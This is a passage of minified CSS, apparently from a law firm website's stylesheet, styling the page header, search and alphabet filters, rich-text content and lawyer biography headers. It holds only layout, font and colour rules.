100%;transform-origin:0% 100%;background:-moz-linear-gradient(298deg, rgba(119,156,177,0.88) 0%, rgba(255,255,255,0.32) 51%, transparent 83%);background:linear-gradient(152deg, rgba(119,156,177,0.88) 0%, rgba(255,255,255,0.32) 51%, transparent 83%)}.icon-container--search{cursor:pointer}@media only screen and (min-width: 480px){.global-page-header .global-page-header__inner{width:100%;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .top-container{width:440px}.global-page-header .icon-container--search .icon-container--search__inner{width:440px}.module--search-bar-container .module--search-bar-container__inner{width:440px}.module--accordion-menu .module--accordion-menu__inside{padding-left:20px;padding-right:20px;width:480px}}@media only screen and (max-width: 767px){.module--search-alpha{width:200%;margin-left:-100%;clear:both;padding-top:10px}.module--search-alpha.module--search-alpha--attorney{width:100%;margin-left:0}.module--search-alpha:after{content:"";display:table}}@media only screen and (max-width: 767px) and (orientation: landscape){.accordion-menu__utility-links-container,.module--accordion-menu__menu{display:none}}@media only print{.glass-overlay-container{display:none}.hamburger,.icon-container{display:none !important;margin-top:0 !important}.global-page-header .global-page-header__inner{width:768px !important}.global-page-header .menu-container{right:10px;position:relative}.page-header__inner.page-header__inner--content{padding-bottom:40px !important}.global-page-header .global-page-header__inner .top-container .logo-container{float:left;position:relative;margin-left:60px}.page-header__related-services{padding-top:30px !important}.page-header--green .module--link-matrix__row__column.module--link-matrix__row__column a,.page-header--blue .module--link-matrix__row__column.module--link-matrix__row__column a,.page-header--red .module--link-matrix__row__column.module--link-matrix__row__column a{color:#000 !important}.page-header__resize-header{padding-top:0 !important;min-height:auto !important}.module--homepage-carousel__news-item{display:none !important}.module--homepage-carousel__news-item.news-active{display:block !important}.homepage-carousel__learn-more{display:none !important}.homepage-carousel__dots{display:none !important}.global-page-header .global-page-header__inner{width:760px !important;padding-right:60px !important}}.global-page-header__search-form{position:absolute;top:0;width:100%}.ie10 .global-page-header .search-box-input::-ms-clear,.ie11 .global-page-header .search-box-input::-ms-clear{display:none}@media only screen and (min-width: 768px), print{.global-page-header .global-page-header__inner{min-height:100px;padding-top:25px;padding-left:30px;padding-right:30px;width:768px;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .top-container{width:708px}.global-page-header .global-page-header__inner .top-container .logo-container{width:135px;height:76px}.global-page-header .global-page-header__inner .top-container .logo-container .logo{width:135px;height:76px}.global-page-header .global-page-header__inner .module--accordion-menu li:last-child{margin-right:0}.global-page-header .global-page-header__inner .module--accordion-menu__header a{margin-left:-4px}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-top:20px;margin-bottom:55px}.global-page-header.global-page-header--small .global-page-header__inner{min-height:80px}.global-page-header .menu-container{position:relative;display:block;float:right;margin-top:10px;z-index:2}.global-page-header .menu-container li{float:left;display:inline-block;margin-right:35px}.global-page-header .menu-container li:last-child{margin-right:0}.global-page-header .icon-container--accordion-menu{margin-top:0;clear:both}.global-page-header .icon-container--search{float:right;left:inherit;margin-top:18px;right:0;width:35px;background-color:transparent;overflow:visible;-ms-overflow-style:-ms-autohiding-scrollbar}.global-page-header .icon-container--search .icon-container--search__inner{width:35px}.global-page-header.global-page-header--search-active .icon-container--search{float:none;margin-top:20px;margin-bottom:0;left:0;right:initial;width:100%;background-color:transparent}.global-page-header.global-page-header--search-active .icon-container--search .icon-container--search__inner{width:100%}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset{width:-moz-calc(100% + 60px);width:calc(100% + 60px);background-color:rgba(255,255,255,0.4)}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input{width:100%;padding-left:60px}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset .js-non-empty-field:focus{background-color:rgba(255,255,255,0.3)}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--accordion-menu,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--accordion-menu{margin-top:15px;clear:both}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--search,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--search{display:block}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--search .icon-search,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--search .icon-search{color:#5c676e}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--search .icon-search:before,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--search .icon-search:before{color:#5c676e}.global-page-header.global-page-header--small #logo-fill{width:78px;height:42px}.global-page-header.global-page-header--small .global-page-header__inner{padding-top:10px;height:80px}.global-page-header.global-page-header--small .global-page-header__inner .logo-container{width:78px;height:42px}.global-page-header.global-page-header--small .global-page-header__inner .logo-container .logo{margin-top:7px;width:78px;height:42px}.global-page-header.global-page-header--small .global-page-header__inner .icon-container--accordion-menu{margin-top:10px;clear:none}.global-page-header.global-page-header--small .global-page-header__inner .icon-container--search{margin-top:-30px;margin-bottom:20px;right:60px}.global-page-header.global-page-header--small .menu-container{display:none}.global-page-header .module--search-bar-container{display:none;width:100%;min-height:130px;opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.global-page-header .module--search-bar-container.module--search-bar-container-active{display:block;padding-bottom:25px;opacity:1}.global-page-header .module--search-bar-container .module--search-bar-container__inner{margin-left:initial;margin-right:initial;width:100%}#logo-fill{width:135px;height:76px}.module--search-tags{float:right;display:none;margin-top:62px;width:308px}.module--search-tags.search-tags--visible{display:block}.search-utilities{margin:0;width:auto;float:none}.module--search-alpha{float:left;margin-top:20px;margin-right:15px;width:340px}.module--search-alpha__item:nth-child(14){clear:both}.module--accordion-menu .module--accordion-menu__inside{top:50%;width:75vmin}.global-page-header__inner{padding-bottom:20px}.page__homepage .global-page-header__inner{padding-bottom:0}.page-header__inner.page-header__inner--content{padding-bottom:80px}.module--search-filter{width:auto;margin-bottom:0}.search-filters__filter{float:left;display:inline-block;margin-right:35px;padding-top:0}.search-filters__filter:last-child{margin-right:0}.module--accordion-menu__inside__nav-item{padding-left:8%}.module--accordion-menu__header{font-size:10vmin}.module--accordion-menu__menu li{margin-right:42px;font-size:3vmin}.module--accordion-menu__menu li.accordion-menu__sub-item--long{max-width:none}.accordion-menu__utility-links-container{display:none}.icon-container--search__link{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;margin-left:-1px;margin-right:0;width:40px;height:36px;padding:0;border:none;position:absolute;z-index:20;background:transparent;cursor:pointer}.icon-container--search__link .icon-search:before{font-size:35px;line-height:35px}.icon-container--search__link .icon-search:before,.icon-container--close__link .icon-close:before{color:#fff;cursor:pointer}.icon-container--close__link{border:none;background:transparent;cursor:pointer;font-size:16px;margin:0}.icon-container--close__link.icon-container--close__link--attorney{top:25%}.page__homepage .theme-color--gray .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .icon-container--close__link .icon-close:before{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,0.3)}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--search__link .icon-search:before,.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--close__link .icon-close:before{color:#fff}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--search__link .icon-search:before,.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--close__link .icon-close:before{color:#000}.theme-color--red .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small),.theme-color--blue .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small),.theme-color--green .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small){background-color:transparent}.page__error .theme-color--blue .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small){background-color:#557b94}.global-page-header.global-page-header--search-active .icon-container--search__link{padding-left:17px;padding-top:3px;height:33px;margin-left:-5px}.global-page-header.global-page-header--search-active .icon-container--search__link .icon-search:before{font-size:22px;line-height:22px}.ie9 .icon-container--search__link .icon-search,.ie10 .icon-container--search__link .icon-search,.ie11 .icon-container--search__link .icon-search{left:21px}.ie9 .global-page-header.global-page-header--small .icon-container--search__link .icon-search,.ie10 .global-page-header.global-page-header--small .icon-container--search__link .icon-search,.ie11 .global-page-header.global-page-header--small .icon-container--search__link .icon-search{left:-30px}}@media only print{.page-header__inner{width:760px;padding-top:20px !important}}@media only screen and (min-width: 1024px), print{.global-page-header .global-page-header__inner{padding-left:60px;padding-right:60px;width:1024px;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .top-container{width:100%}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-bottom:35px}.global-page-header .module--search-bar-container{min-height:102px}.search-utilities-wrapper{float:right}.module--search-tags{margin-top:20px;width:268px}.module--search-alpha{margin-right:0;width:320px}.search-filters__filter{width:112px;margin-right:12px}.search-filters__filter.search-filters__filter--auto-width{width:auto;margin-right:30px}}@media only screen and (min-width: 1024px) and (max-width: 1279px){.module--search-filter{width:250px}}@media only screen and (min-width: 1280px){.global-page-header .global-page-header__inner{padding-left:60px;padding-right:60px;width:1280px;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .module--accordion-menu__header{font-size:86px;letter-spacing:1px}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-top:25px;margin-bottom:60px}.module--search-tags{margin-top:20px;width:318px}.module--search-alpha{float:right}.search-bar-container--attorney-active .module--search-filter{width:470px}.search-bar-container--capabilities-active .module--search-filter{width:770px}.search-filters__filter{width:auto;margin-right:30px}}@media only screen and (min-width: 1024px) and (orientation: landscape){.module--accordion-menu .module--accordion-menu__inside{top:53%}}@media only screen and (min-width: 2200px){.global-page-header .global-page-header__inner .module--accordion-menu__header{font-size:100px}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-top:35px;margin-bottom:75px}}.module--search-bar-container{float:left;display:none;margin-top:0;width:0;min-height:40px;z-index:1;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;clear:both}.module--search-bar-container.module--search-bar-container-active,.module--search-bar-container.module--search-bar-container--attorney{display:block !important;width:100%}.module--search-bar-container.module--search-bar-container--attorney .module--search-alpha,.module--search-bar-container.module--search-bar-container--attorney .module--search-tags{display:block !important}.module--search-bar-container.module--search-bar-container--attorney .module--search-alpha{margin-left:0;width:101%}.module--search-bar-container.module--search-bar-container--attorney .module--search-alpha+.module--search-tags{margin-top:10px}.module--search-bar-container.module--search-bar-container--attorney .search-utilities{float:none;width:100%}.global-page-header--search-active .icon-container--search .search-box-fieldset{z-index:19}.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input{width:100%}.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input:focus{background:transparent}.search-box-input{color:#5c676e;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-weight:normal;font-style:normal;font-size:21px;-moz-border-radius:0;border-radius:0}@media only screen and (min-width: 768px){.theme-color--blue .search-box-input{color:#fff}}@media only screen and (min-width: 768px){.theme-color--green .search-box-input{color:#fff}}@media only screen and (min-width: 768px){.theme-color--red .search-box-input{color:#fff}}.search-box-input.search-box-input--attorney{display:block;width:100%;font-size:16px;height:36px;padding:10px 5px 5px 10px;border:1px solid #5c676e}.module--search-alpha__item{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;text-align:center;float:left;margin-left:5px;padding:5px 2px 5px 2px;width:23.5px;height:26px;border-width:1px;border-style:solid;color:#fff;border-color:#fff}.module--search-alpha__item.module--search-alpha__item--active{background:#fff}.no-touchevents .module--search-alpha__item:hover{cursor:pointer;background:#fff}.module--search-bar-container--attorney .module--search-alpha{float:none}.module--search-bar-container--attorney .module--search-alpha__item{width:16.937499px !important;font-size:16px !important;padding-left:1px !important;padding-right:1px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(n+11){margin-top:inherit !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(10n+1){clear:none !important;margin-left:5px}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(n+14){margin-top:5px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(13n+1){clear:both !important;margin-left:0 !important}@media only screen and (min-width: 480px) and (max-width: 767px){.module--search-bar-container--attorney .module--search-alpha__item{width:29.234374px !important;font-size:18px;padding-left:2px;padding-right:2px}}@media only screen and (max-width: 767px){.module--search-alpha__item:nth-child(n+11){margin-top:5px}.module--search-alpha__item:nth-child(10n+1){clear:both;margin-left:0}}@media only screen and (min-width: 768px){.module--search-alpha__item:nth-child(n+14){margin-top:5px}.module--search-alpha__item:nth-child(13n+1){clear:both;margin-left:0}.module--search-alpha__item{width:20px}.search-box-input.search-box-input--attorney{height:62px;font-size:24px;line-height:36px}.module--search-bar-container--attorney{position:relative}.module--search-bar-container--attorney .module--search-alpha{float:none !important}.module--search-bar-container--attorney .module--search-alpha+.module--search-tags{margin-top:0 !important}.module--search-bar-container--attorney .module--search-alpha__item{width:17.124999px !important;clear:none !important;margin-left:5px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(n+14){margin-top:inherit !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(13n+1){clear:none !important;margin-left:5px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(1){margin-left:0 !important}.module--search-bar-container--attorney .module--search-bar-container__inner{margin-left:0;width:570px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney{float:none;width:100%}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney #module--search-tags-form-attorney>.selectboxit-container{float:left;width:-moz-calc((570px - 20px) * 0.3333333);width:calc((570px - 20px) * 0.3333333);margin-right:10px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney #module--search-tags-form-attorney>.selectboxit-container:nth-of-type(3n){margin-right:0}.module--search-alpha-header .module--search-alpha__item{clear:none !important;margin-top:0 !important;margin-left:5px !important}}.theme-color--green .module--search-alpha__item.module--search-alpha__item--active{color:#5c676e}.no-touchevents .theme-color--green .module--search-alpha__item:hover{color:#5c676e}.theme-color--red .module--search-alpha__item.module--search-alpha__item--active{color:#5c676e}.no-touchevents .theme-color--red .module--search-alpha__item:hover{color:#5c676e}.theme-color--blue .module--search-alpha__item.module--search-alpha__item--active{color:#5c676e}.no-touchevents .theme-color--blue .module--search-alpha__item:hover{color:#5c676e}.theme-color--gray .module--search-alpha__item{color:#5c676e;border-color:#5c676e}.theme-color--gray .module--search-alpha__item.module--search-alpha__item--active,.theme-color--gray .module--search-alpha__item:hover{background:#5c676e;color:#fff}.no-touchevents .theme-color--gray .module--search-alpha__item:hover{background:#5c676e;color:#fff}@media only screen and (min-width: 1024px){.module--search-bar-container{min-height:100px}.module--search-bar-container .module--search-alpha{float:right}.module--search-bar-container .module--search-tags{margin-top:20px}.search-box-input.search-box-input--attorney{width:710px}.module--search-bar-container--attorney .module--search-bar-container__inner{width:904px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney{width:710px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney #module--search-tags-form-attorney>.selectboxit-container{width:-moz-calc((710px - 20px) / 3);width:calc((710px - 20px) / 3)}}.language-dropdown{display:none;left:0}.rte{overflow-wrap:break-word}.rte a{padding-bottom:2px;border-bottom:1px solid #000}.rte .module-flyout a{border-bottom:none}.rte blockquote p{font-size:inherit;font-weight:inherit;line-height:inherit}.rte blockquote>p:first-child{margin-top:0}.rte blockquote>p:last-child{display:inline}.page-header .rte a,.page-header .rte a.external-link{padding-bottom:0;border-bottom:none}.rte.mce-content-body{float:none;padding:20px;font-size:26px;line-height:1.84615em;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400}.rte.mce-content-body ul,.rte.mce-content-body ol{display:block !important}.rte.mce-content-body blockquote{font-size:48px;line-height:60px;font-weight:300}.rte.mce-content-body blockquote:before{margin-left:-22px}.rte.mce-content-body.ruby-rte--lawyer-quote{color:#789db1;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:40px;line-height:54px}.rte.mce-content-body.ruby-rte--quote-attribution{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:30px;line-height:42px}.body-copy-wrapper .rte{position:relative}.rte{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:1.5em}.rte h3.h2-style,.rte h2{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:1.5em;line-height:1.5em}.rte h2.h3-style,.rte h3{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:1.3em;line-height:1.3em}.rte blockquote{font-size:1.25em;line-height:1.5em;position:relative;quotes:"“" "”" "‘" "’"}.rte blockquote:before{content:open-quote;display:block;position:absolute;margin-left:-.45em}.rte blockquote:after{display:inline-block;content:close-quote;margin-right:-.75em;position:relative}.rte li{list-style-type:disc;list-style-position:outside;margin-left:1.1em;padding-left:.15em}.rte ol li{list-style-type:decimal}.rte p,.rte ul,.rte ol,.rte h2,.rte h3,.rte blockquote{margin-top:1em}.rte p:first-child,.rte ul:first-child,.rte ol:first-child,.rte h2:first-child,.rte h3:first-child,.rte blockquote:first-child{margin-top:0}.rte li{margin-top:1em}.rte hr{color:#b9c3c9;border-top:0;border-left:0;border-right:0;border-bottom:1px solid #b9c3c9;margin-top:10px;margin-bottom:10px}.rte hr+p,.rte hr+ul,.rte hr+ol,.rte hr+h2,.rte hr+h3,.rte hr+blockquote{margin-top:0}.rte strong,.rte b{font-weight:bold}.rte em,.rte i{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:400}.rte strong em,.rte strong i,.rte b em,.rte b i,.rte em strong,.rte em b,.rte i strong,.rte i b{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:600}.rte sub,.rte sup{font-size:.70em}.rte img{max-width:100%;height:auto}.rte .jwplayer{margin-top:60px;height:auto !important;width:100% !important}.content-row.content-row--news-date+.content-row .rte.rte--large-first-letter>p:first-child:first-letter{float:left;font-size:3em;line-height:0.5em;margin-top:0.225em;margin-right:0.1em}.ie9 .content-row.content-row--news-date+.content-row .rte.rte--large-first-letter>p:first-child:first-letter{margin-top:0.75em}.rte.rte--univers-weight-thin{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--univers-weight-thin strong,.rte.rte--univers-weight-thin b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--univers-weight-thin em,.rte.rte--univers-weight-thin i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--univers-weight-thin strong em,.rte.rte--univers-weight-thin strong i,.rte.rte--univers-weight-thin b em,.rte.rte--univers-weight-thin b i,.rte.rte--univers-weight-thin em strong,.rte.rte--univers-weight-thin em b,.rte.rte--univers-weight-thin i strong,.rte.rte--univers-weight-thin i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--value-content{color:#fff;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:21px;line-height:31px}.rte.rte--mercury-resize-hero a{padding-bottom:0;border-bottom:0}.rte.rte--event-update{color:#fff;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:16px}.rte.rte--contextual{font-size:inherit;line-height:inherit;font-family:inherit;font-weight:inherit}.rte.rte--no-link-underline a{border-bottom:0;text-decoration:none}.rte.rte--attorney-info strong{font-weight:normal}.rte.rte--view-more-accordion blockquote{padding-left:.45em}.rte.rte--insights-preview p{margin-top:0.75em}.rte.rte--insights-preview p:first-child{margin-top:0}.rte.rte--insights-header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--insights-header strong,.rte.rte--insights-header b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--insights-header em,.rte.rte--insights-header i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--insights-header strong em,.rte.rte--insights-header strong i,.rte.rte--insights-header b em,.rte.rte--insights-header b i,.rte.rte--insights-header em strong,.rte.rte--insights-header em b,.rte.rte--insights-header i strong,.rte.rte--insights-header i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--attorney-search{line-height:normal}.rte.mce-content-body.theme-color--red blockquote,.rte.mce-content-body.theme-color--red.ruby-rte--quote-attribution,.theme-color--red .rte blockquote,.theme-color--red .module--quote{color:#ba2d33}.rte.mce-content-body.theme-color--blue blockquote,.rte.mce-content-body.theme-color--blue.ruby-rte--quote-attribution,.theme-color--blue .rte blockquote,.theme-color--blue .module--quote{color:#427d98}.rte.mce-content-body.theme-color--green blockquote,.rte.mce-content-body.theme-color--green.ruby-rte--quote-attribution,.theme-color--green .rte blockquote,.theme-color--green .module--quote{color:#75a685}.theme-color--red .rte.rte--page-header-content blockquote{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--red{background:#b74a3c}.rte.mce-content-body.mce-theme-color-background--red.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--blue{background:#557b94}.rte.mce-content-body.mce-theme-color-background--blue.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--light-blue{background:#779cb1}.rte.mce-content-body.mce-theme-color-background--light-blue.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--green{background:#96c197}.rte.mce-content-body.mce-theme-color-background--green.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--gray{background-color:#e9edef}.rte.mce-content-body.mce-theme-color-background--gray a{text-decoration:underline}.rte.mce-content-body.mce-theme-color-background--red{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--red.mce-content-body a{border-bottom:none}.rte.mce-content-body.mce-theme-color-background--red blockquote{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--blue{color:#000}.rte.mce-content-body.mce-theme-color-background--blue.mce-content-body a{border-bottom:none}.rte.mce-content-body.mce-theme-color-background--blue blockquote{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--green{color:#3c5f4f}.rte.mce-content-body.mce-theme-color-background--green.mce-content-body a{border-bottom:none}.rte.mce-content-body.mce-theme-color-background--green blockquote{color:#5a1e16}.rte.mce-content-body.mce-body-font-univers{font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers em,.rte.mce-content-body.mce-body-font-univers i{font-family:UniversNextPro-UltLtCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers strong,.rte.mce-content-body.mce-body-font-univers b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers strong em,.rte.mce-content-body.mce-body-font-univers strong i,.rte.mce-content-body.mce-body-font-univers b em,.rte.mce-content-body.mce-body-font-univers b i,.rte.mce-content-body.mce-body-font-univers em strong,.rte.mce-content-body.mce-body-font-univers em b,.rte.mce-content-body.mce-body-font-univers i strong,.rte.mce-content-body.mce-body-font-univers i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light em,.rte.mce-content-body.mce-body-font-univers-light i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light strong,.rte.mce-content-body.mce-body-font-univers-light b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light strong em,.rte.mce-content-body.mce-body-font-univers-light strong i,.rte.mce-content-body.mce-body-font-univers-light b em,.rte.mce-content-body.mce-body-font-univers-light b i,.rte.mce-content-body.mce-body-font-univers-light em strong,.rte.mce-content-body.mce-body-font-univers-light em b,.rte.mce-content-body.mce-body-font-univers-light i strong,.rte.mce-content-body.mce-body-font-univers-light i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-size-22{font-size:22px;line-height:33px}.rte.mce-content-body.mce-body-font-size-42{font-size:42px;line-height:50px}.rte.mce-content-body.mce-body-font-size-110{font-size:42px;line-height:50px}.rte.mce-content-body.mce-body-font-color-white{color:#fff}.rte.mce-content-body h2{font-size:39px;line-height:58px}.rte.mce-content-body h3{font-size:34px;line-height:44px}@media only print{.rte{font-size:16px !important;line-height:22px !important}.rte ul,.rte ol{display:block !important}}@media only screen and (min-width: 768px), print{.rte{font-size:26px;line-height:1.84615em}.rte a.rubycontent-flyout-link.js-rubycontent-flyout-link--active{color:#fff;border-bottom:none}.rte blockquote+p{margin-top:0;padding-top:30px}.rte li{margin-left:1em;padding-left:.25em}.rte hr{margin-top:20px;margin-bottom:20px}.rte blockquote{font-size:1.84615em;line-height:1.375em}.content-row.content-row--news-date+.content-row .rte.rte--large-first-letter>p:first-child:first-letter{font-size:3.69231em}.rte.rte--event-update{font-size:21px;line-height:21px}.rte.rte--page-header-content{line-height:1.53846em}}@media only screen and (min-width: 1024px){.rte.rte--attorney-search{width:670px;margin-bottom:30px}}.page__lawyer-bio .page-header{padding-top:110px}.page-header__inner.page-header__inner--lawyer-bio{width:320px;min-height:170px;background-position:50% 0;-moz-background-size:cover;background-size:cover}.bio-header__mobile{float:left;margin-top:5px;color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;clear:both}.bio-header__right{display:block;position:relative;padding-left:-moz-calc(100% - 120px);padding-left:calc(100% - 120px);z-index:8}.bio-header__practice{display:none;margin-top:30px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:34px;font-weight:100}.bio-header__title-office{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;line-height:1.25em}.bio-header__name{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:24px}.bio-header__title-office,.bio-header__name{color:#2b414c}.bio-header__email{float:left;margin-right:30px;color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;font-weight:400}.bio-header__telephone{float:left;margin-top:5px;margin-right:10px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;clear:both}.bio-footer{position:relative;bottom:0;width:100%;background:#fff;z-index:9;color:#000}.page-header .bio-footer a{color:inherit}.bio-footer__inner{padding:30px 20px 10px 20px;width:320px;display:block;margin-left:auto;margin-right:auto}.lawyer-bio__photo-wrapper{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}@media only screen and (min-width: 480px){.page-header__inner.page-header__inner--lawyer-bio{width:480px;height:255px}.bio-header__right{padding-left:-moz-calc(100% - 180px);padding-left:calc(100% - 180px)}.bio-footer__inner{width:480px}}@media print{.page__lawyer-bio .page-header{padding-top:0 !important}.lawyer-bio__photo-wrapper{left:60px;width:548px;overflow:hidden}.lawyer-bio__photo{width:auto !important;height:100% !important;margin-top:0 !important;margin-left:0 !important}}@media only screen and (min-width: 768px){.page__lawyer-bio .page-header{padding-top:0}.bio-footer__inner{width:768px;padding:30px 30px 20px 30px}.bio-header__practice{display:block;margin-top:14px;line-height:1.30769em;font-weight:100}.bio-footer{background:rgba(85,107,120,0.7);color:#fff}.bio-footer.bio-footer--attorney{position:absolute}.page-header .bio-footer a{color:#fff}.bio-header__right{padding-left:-moz-calc(100% - 300px);padding-left:calc(100% - 300px)}.page-header__inner.page-header__inner--lawyer-bio{background-position:50% 0;width:768px;height:408px}.bio-header__name{font-size:42px}.bio-header__email{float:left;margin-right:16px;font-size:20px;font-weight:400}.bio-header__telephone{margin-top:0;margin-right:16px;font-size:20px;clear:none}.bio-header__mobile{margin-top:0;margin-right:16px;font-size:20px;clear:none;color:#fff}.bio-header__title-office{font-size:26px}}@media only screen and (min-width: 1024px){.bio-footer__inner{padding:30px 60px 20px 60px;width:1024px;display:block;margin-left:auto;margin-right:auto}.bio-header__right{padding-left:-moz-calc(100% - 400px);padding-left:calc(100% - 400px)}.bio-header__name{font-size:56px}.bio-header__title-office{font-size:34px}.bio-header__practice{margin-top:30px}.bio-header__email{font-size:26px}.bio-header__telephone{font-size:26px}.bio-header__mobile{font-size:26px}.page-header__inner.page-header__inner--lawyer-bio{padding-right:60px;width:1024px;height:544px;background-position:20% 0}}@media only screen and (min-width: 1280px){.bio-footer__inner{padding:30px 60px 20px 